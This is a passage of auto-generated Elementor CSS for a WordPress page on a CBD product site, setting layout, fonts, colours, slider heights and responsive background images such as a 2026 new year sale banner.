--e-global-color-primary );}.elementor-116 .elementor-element.elementor-element-0b0e3b6 .elementor-swiper-button svg{fill:var( --e-global-color-primary );}.elementor-116 .elementor-element.elementor-element-0b0e3b6 > .elementor-widget-container{background-color:#EDF0E9;border-style:none;}.elementor-116 .elementor-element.elementor-element-f1f4e33{--display:flex;--min-height:400px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--background-transition:0.3s;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-116 .elementor-element.elementor-element-f1f4e33:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-f1f4e33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://plantoflife.co/wp-content/uploads/2023/12/2024.01.12-New-Website_CBD-101-1.webp");background-repeat:no-repeat;background-size:cover;}.elementor-116 .elementor-element.elementor-element-f1f4e33, .elementor-116 .elementor-element.elementor-element-f1f4e33::before{--border-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-87deb8e{--display:flex;--justify-content:center;--background-transition:0.3s;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:4%;--padding-inline-end:0%;}.elementor-116 .elementor-element.elementor-element-52e84e6{text-align:center;}.elementor-116 .elementor-element.elementor-element-52e84e6 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"GT Super Display Light", Sans-serif;font-size:40px;}.elementor-116 .elementor-element.elementor-element-e9c64a7{text-align:center;color:var( --e-global-color-secondary );font-family:"Maison Nueue Light", Sans-serif;font-size:16px;font-weight:400;line-height:1.2em;width:initial;max-width:initial;}.elementor-116 .elementor-element.elementor-element-e9c64a7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-c94874e .elementor-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );fill:#FFFFFF;color:#FFFFFF;background-color:#61CE7000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;padding:1rem 4rem 1rem 4rem;}.elementor-116 .elementor-element.elementor-element-c94874e .elementor-button:hover, .elementor-116 .elementor-element.elementor-element-c94874e .elementor-button:focus{color:var( --e-global-color-text );background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-116 .elementor-element.elementor-element-c94874e .elementor-button:hover svg, .elementor-116 .elementor-element.elementor-element-c94874e .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-116 .elementor-element.elementor-element-c94874e > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-116 .elementor-element.elementor-element-23df0f6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 20px;--background-transition:0.3s;--margin-block-start:8%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;}.elementor-116 .elementor-element.elementor-element-275ba13{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;}.elementor-116 .elementor-element.elementor-element-5a1d738 img{width:550px;height:550px;object-fit:cover;object-position:bottom center;border-radius:10px 10px 10px 10px;}.elementor-116 .elementor-element.elementor-element-5a1d738 > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-0ce416d img{width:100%;height:100%;object-fit:cover;object-position:center center;border-radius:10px 10px 10px 10px;}.elementor-116 .elementor-element.elementor-element-0ce416d > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-98e9a06{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:80px;--padding-block-end:0px;--padding-inline-start:24px;--padding-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-6d3a484{text-align:left;color:var( --e-global-color-text );font-family:"Maison Neue", Sans-serif;font-weight:400;}.elementor-116 .elementor-element.elementor-element-6d3a484 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-116 .elementor-element.elementor-element-2333ab8{text-align:left;}.elementor-116 .elementor-element.elementor-element-2333ab8 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"GT Super Display Light", Sans-serif;font-size:40px;}.elementor-116 .elementor-element.elementor-element-2333ab8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-116 .elementor-element.elementor-element-e8b77a5{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-cb74761{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:36px;}.elementor-116 .elementor-element.elementor-element-ae0d6f4 .elementor-icon-wrapper{text-align:center;}.elementor-116 .elementor-element.elementor-element-ae0d6f4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-116 .elementor-element.elementor-element-ae0d6f4.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-ae0d6f4.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-116 .elementor-element.elementor-element-ae0d6f4.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-ae0d6f4.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-116 .elementor-element.elementor-element-ae0d6f4 .elementor-icon{font-size:36px;}.elementor-116 .elementor-element.elementor-element-ae0d6f4 .elementor-icon svg{height:36px;}.elementor-116 .elementor-element.elementor-element-77c4ff7{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-8f188c8{color:var( --e-global-color-primary );font-family:"Maison Neue", Sans-serif;font-size:20px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-8f188c8 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-116 .elementor-element.elementor-element-c611c7b{color:var( --e-global-color-text );font-family:"Maison Neue", Sans-serif;font-size:16px;}.elementor-116 .elementor-element.elementor-element-c611c7b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-7f6037f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:20px 20px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:36px;}.elementor-116 .elementor-element.elementor-element-34cc7a3 .elementor-icon-wrapper{text-align:center;}.elementor-116 .elementor-element.elementor-element-34cc7a3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-116 .elementor-element.elementor-element-34cc7a3.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-34cc7a3.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-116 .elementor-element.elementor-element-34cc7a3.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-34cc7a3.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-116 .elementor-element.elementor-element-34cc7a3 .elementor-icon{font-size:36px;}.elementor-116 .elementor-element.elementor-element-34cc7a3 .elementor-icon svg{height:36px;}.elementor-116 .elementor-element.elementor-element-a89175c{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-3034195{color:var( --e-global-color-primary );font-family:"Maison Neue", Sans-serif;font-size:20px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-3034195 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-116 .elementor-element.elementor-element-9342b50{color:var( --e-global-color-text );font-family:"Maison Neue", Sans-serif;font-size:16px;}.elementor-116 .elementor-element.elementor-element-9342b50 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-116 .elementor-element.elementor-element-6bffdad{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:20px 20px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:-35px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:36px;}.elementor-116 .elementor-element.elementor-element-930d363 .elementor-icon-wrapper{text-align:center;}.elementor-116 .elementor-element.elementor-element-930d363.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-116 .elementor-element.elementor-element-930d363.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-930d363.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-116 .elementor-element.elementor-element-930d363.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-930d363.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-116 .elementor-element.elementor-element-930d363 .elementor-icon{font-size:36px;}.elementor-116 .elementor-element.elementor-element-930d363 .elementor-icon svg{height:36px;}.elementor-116 .elementor-element.elementor-element-a39234b{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-1447364{color:var( --e-global-color-primary );font-family:"Maison Neue", Sans-serif;font-size:20px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-1447364 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-116 .elementor-element.elementor-element-1455f34{color:var( --e-global-color-text );font-family:"Maison Neue", Sans-serif;font-size:16px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-1455f34 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-116 .elementor-element.elementor-element-63de6b8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:20px 20px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:-35px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:36px;}.elementor-116 .elementor-element.elementor-element-d4ba9f0 .elementor-icon-wrapper{text-align:center;}.elementor-116 .elementor-element.elementor-element-d4ba9f0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-116 .elementor-element.elementor-element-d4ba9f0.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-d4ba9f0.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-116 .elementor-element.elementor-element-d4ba9f0.elementor-view-framed .elementor-icon, .elementor-116 .elementor-element.elementor-element-d4ba9f0.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-116 .elementor-element.elementor-element-d4ba9f0 .elementor-icon{font-size:36px;}.elementor-116 .elementor-element.elementor-element-d4ba9f0 .elementor-icon svg{height:36px;}.elementor-116 .elementor-element.elementor-element-ea56e4b{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-dd1575c{color:var( --e-global-color-primary );font-family:"Maison Neue", Sans-serif;font-size:20px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-dd1575c > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-116 .elementor-element.elementor-element-3c57c41{color:var( --e-global-color-text );font-family:"Maison Neue", Sans-serif;font-size:16px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-3c57c41 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-116 .elementor-element.elementor-element-68e5a6d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;--margin-block-start:95px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-ac956e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-c00bc73{text-align:center;color:var( --e-global-color-text );font-family:"Maison Neue", Sans-serif;font-weight:400;}.elementor-116 .elementor-element.elementor-element-c00bc73 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-116 .elementor-element.elementor-element-8341afc{text-align:center;}.elementor-116 .elementor-element.elementor-element-8341afc .elementor-heading-title{color:var( --e-global-color-primary );font-family:"GT Super Display Light", Sans-serif;font-size:40px;}.elementor-116 .elementor-element.elementor-element-8341afc > .elementor-widget-container{margin:0% 0% 3% 0%;}.elementor-116 .elementor-element.elementor-element-6108c4c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-evenly;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-6d1931d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-ce1c76b .elementor-repeater-item-648bd52 .swiper-slide-bg{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-ce1c76b .elementor-repeater-item-4d71592 .swiper-slide-bg{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-ce1c76b .elementor-repeater-item-dd989c5 .swiper-slide-bg{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-ce1c76b .swiper-slide{height:400px;}.elementor-116 .elementor-element.elementor-element-ce1c76b .swiper-slide-contents{max-width:66%;}.elementor-116 .elementor-element.elementor-element-ce1c76b .swiper-slide-inner{text-align:center;}.elementor-116 .elementor-element.elementor-element-ce1c76b .elementor-swiper-button{color:var( --e-global-color-primary );}.elementor-116 .elementor-element.elementor-element-ce1c76b .elementor-swiper-button svg{fill:var( --e-global-color-primary );}.elementor-116 .elementor-element.elementor-element-70ccb18{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-block-start:95px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-de9fa2f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-fa762b3{text-align:center;}.elementor-116 .elementor-element.elementor-element-fa762b3 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"GT Super Display Light", Sans-serif;font-size:40px;}.elementor-116 .elementor-element.elementor-element-fa762b3 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-116 .elementor-element.elementor-element-d4034b2 .elementor-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );fill:#6C7E56;color:#6C7E56;background-color:#61CE7000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;padding:8px 36px 8px 36px;}.elementor-116 .elementor-element.elementor-element-727186e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-085b15b{width:var( --container-widget-width, 24% );max-width:24%;--container-widget-width:24%;--container-widget-flex-grow:0;}.elementor-116 .elementor-element.elementor-element-085b15b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-116 .elementor-element.elementor-element-6155fe2{width:var( --container-widget-width, 24% );max-width:24%;--container-widget-width:24%;--container-widget-flex-grow:0;}.elementor-116 .elementor-element.elementor-element-6155fe2.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-116 .elementor-element.elementor-element-827ac1e{width:var( --container-widget-width, 24% );max-width:24%;--container-widget-width:24%;--container-widget-flex-grow:0;}.elementor-116 .elementor-element.elementor-element-827ac1e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-116 .elementor-element.elementor-element-fa7c732{width:var( --container-widget-width, 24% );max-width:24%;--container-widget-width:24%;--container-widget-flex-grow:0;}.elementor-116 .elementor-element.elementor-element-fa7c732.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-116 .elementor-element.elementor-element-79a9485{--display:flex;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-cccb22a .elementor-repeater-item-648bd52 .swiper-slide-bg{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-cccb22a .elementor-repeater-item-522a415 .swiper-slide-bg{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-cccb22a .elementor-repeater-item-878eae3 .swiper-slide-bg{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-cccb22a .elementor-repeater-item-6715896 .swiper-slide-bg{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-cccb22a .swiper-slide{height:640px;}.elementor-116 .elementor-element.elementor-element-cccb22a .swiper-slide-contents{max-width:66%;}.elementor-116 .elementor-element.elementor-element-cccb22a .swiper-slide-inner{text-align:center;}.elementor-116 .elementor-element.elementor-element-cccb22a .elementor-swiper-button{color:var( --e-global-color-primary );}.elementor-116 .elementor-element.elementor-element-cccb22a .elementor-swiper-button svg{fill:var( --e-global-color-primary );}.elementor-116 .elementor-element.elementor-element-006bad0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;--margin-block-start:50px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-ef55e78{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;}.elementor-116 .elementor-element.elementor-element-37ff6d1{text-align:left;color:var( --e-global-color-text );font-family:"Maison Neue", Sans-serif;font-size:16px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-37ff6d1 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-116 .elementor-element.elementor-element-f1d58aa{text-align:left;}.elementor-116 .elementor-element.elementor-element-f1d58aa .elementor-heading-title{color:var( --e-global-color-primary );font-family:"GT Super Display Light", Sans-serif;font-size:40px;font-weight:200;}.elementor-116 .elementor-element.elementor-element-f1d58aa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-56a1631{font-family:"Maison Neue", Sans-serif;font-size:16px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-56a1631 > .elementor-widget-container{margin:16px 0px -16px 0px;}.elementor-116 .elementor-element.elementor-element-0302266{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:50px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-d4a2917{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-48d1673{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-bae2fa4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-15c513c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-346e32a img{width:300px;}@media(min-width:768px){.elementor-116 .elementor-element.elementor-element-5f2e278{--width:100%;}.elementor-116 .elementor-element.elementor-element-f0a62b2{--width:100%;}.elementor-116 .elementor-element.elementor-element-56f51d1{--content-width:1400px;}.elementor-116 .elementor-element.elementor-element-f037a2c{--width:25%;}.elementor-116 .elementor-element.elementor-element-0a5a055{--width:25%;}.elementor-116 .elementor-element.elementor-element-55fcc13{--width:25%;}.elementor-116 .elementor-element.elementor-element-df85aa6{--width:25%;}.elementor-116 .elementor-element.elementor-element-129e89d{--width:25%;}.elementor-116 .elementor-element.elementor-element-60f610f{--width:25%;}.elementor-116 .elementor-element.elementor-element-0102e1c{--content-width:800px;}.elementor-116 .elementor-element.elementor-element-b820c93{--content-width:1600px;}.elementor-116 .elementor-element.elementor-element-2fb18a1{--content-width:1600px;}.elementor-116 .elementor-element.elementor-element-0692ad1{--content-width:1600px;}.elementor-116 .elementor-element.elementor-element-8948a37{--content-width:1280px;}.elementor-116 .elementor-element.elementor-element-8c9defe{--content-width:800px;}.elementor-116 .elementor-element.elementor-element-b96f076{--content-width:100%;}.elementor-116 .elementor-element.elementor-element-f1f4e33{--content-width:850px;}.elementor-116 .elementor-element.elementor-element-87deb8e{--content-width:750px;}.elementor-116 .elementor-element.elementor-element-23df0f6{--content-width:1280px;}.elementor-116 .elementor-element.elementor-element-275ba13{--width:50%;}.elementor-116 .elementor-element.elementor-element-98e9a06{--width:50%;}.elementor-116 .elementor-element.elementor-element-ac956e4{--width:100%;}.elementor-116 .elementor-element.elementor-element-70ccb18{--content-width:1280px;}.elementor-116 .elementor-element.elementor-element-006bad0{--content-width:1280px;}.elementor-116 .elementor-element.elementor-element-ef55e78{--width:1280px;}.elementor-116 .elementor-element.elementor-element-0302266{--content-width:1280px;}.elementor-116 .elementor-element.elementor-element-d4a2917{--width:25%;}.elementor-116 .elementor-element.elementor-element-48d1673{--width:25%;}.elementor-116 .elementor-element.elementor-element-bae2fa4{--width:25%;}.elementor-116 .elementor-element.elementor-element-15c513c{--width:25%;}}@media(max-width:1024px){.elementor-116 .elementor-element.elementor-element-5f2e278{--min-height:952px;}.elementor-116 .elementor-element.elementor-element-5f2e278:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-5f2e278 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://plantoflife.co/wp-content/uploads/2023/12/2025.12.29-2026-new-year-sale-Mobile.jpg");}}@media(max-width:767px){.elementor-116 .elementor-element.elementor-element-5f2e278{--min-height:550px;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-5f2e278:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-5f2e278 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://plantoflife.co/wp-content/uploads/2023/12/2025.12.29-2026-new-year-sale-Mobile.jpg");background-position:center center;background-repeat:no-repeat;}.elementor-116 .elementor-element.elementor-element-f0a62b2{--margin-block-start:80px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:03%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-116 .elementor-element.elementor-element-016d67f{text-align:center;}.elementor-116 .elementor-element.elementor-element-016d67f .elementor-heading-title{font-size:32px;line-height:1.2em;}.elementor-116 .elementor-element.elementor-element-b9f9ef6{text-align:center;font-size:16px;}.elementor-116 .elementor-element.elementor-element-b9f9ef6 > .elementor-widget-container{margin:0px 12px 0px 12px;}.elementor-116 .elementor-element.elementor-element-0102e1c{--padding-block-start:60px;--padding-block-end:60px;--padding-inline-start:16px;--padding-inline-end:16px;}.elementor-116 .elementor-element.elementor-element-08dcbd8 .swiper-slide{height:580px;}.elementor-116 .elementor-element.elementor-element-08dcbd8 .swiper-slide-contents{max-width:100%;}.elementor-116 .elementor-element.elementor-element-8948a37{--padding-block-start:10%;--padding-block-end:10%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-116 .elementor-element.elementor-element-8c9defe{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0rem;--padding-block-end:0rem;--padding-inline-start:2rem;--padding-inline-end:2rem;}.elementor-116 .elementor-element.elementor-element-6e57fcb{--gap:0px 0px;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-0b0e3b6 .swiper-slide-contents{max-width:100%;}.elementor-116 .elementor-element.elementor-element-0b0e3b6 .swiper-slide-inner{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-0b0e3b6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-f1f4e33{--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-87deb8e{--padding-block-start:4%;--padding-block-end:4%;--padding-inline-start:4%;--padding-inline-end:4%;}.elementor-116 .elementor-element.elementor-element-52e84e6 .elementor-heading-title{font-size:40px;}.elementor-116 .elementor-element.elementor-element-e9c64a7{line-height:1.5em;}.elementor-116 .elementor-element.elementor-element-23df0f6{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:20px 20px;--margin-block-start:15%;--margin-block-end:15%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0rem;--padding-block-end:0rem;--padding-inline-start:0rem;--padding-inline-end:0rem;}.elementor-116 .elementor-element.elementor-element-275ba13{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--border-radius:0px 0px 0px 0px;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-5a1d738 img{border-radius:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-5a1d738 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-0ce416d img{width:80%;border-radius:10px 10px 10px 10px;}.elementor-116 .elementor-element.elementor-element-0ce416d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-98e9a06{--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-6d3a484{text-align:center;font-size:14px;}.elementor-116 .elementor-element.elementor-element-6d3a484 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-116 .elementor-element.elementor-element-2333ab8{text-align:center;}.elementor-116 .elementor-element.elementor-element-2333ab8 .elementor-heading-title{font-size:32px;}.elementor-116 .elementor-element.elementor-element-2333ab8 > .elementor-widget-container{margin:12px 12px 12px 12px;}.elementor-116 .elementor-element.elementor-element-e8b77a5{--width:100%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--padding-block-start:0rem;--padding-block-end:0rem;--padding-inline-start:3rem;--padding-inline-end:1.5rem;}.elementor-116 .elementor-element.elementor-element-cb74761{--width:290px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--flex-wrap:nowrap;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-ae0d6f4 .elementor-icon{font-size:24px;}.elementor-116 .elementor-element.elementor-element-ae0d6f4 .elementor-icon svg{height:24px;}.elementor-116 .elementor-element.elementor-element-77c4ff7{--content-width:240px;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-8f188c8{font-size:14px;}.elementor-116 .elementor-element.elementor-element-c611c7b{font-size:14px;}.elementor-116 .elementor-element.elementor-element-7f6037f{--width:290px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--flex-wrap:nowrap;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-34cc7a3 .elementor-icon{font-size:24px;}.elementor-116 .elementor-element.elementor-element-34cc7a3 .elementor-icon 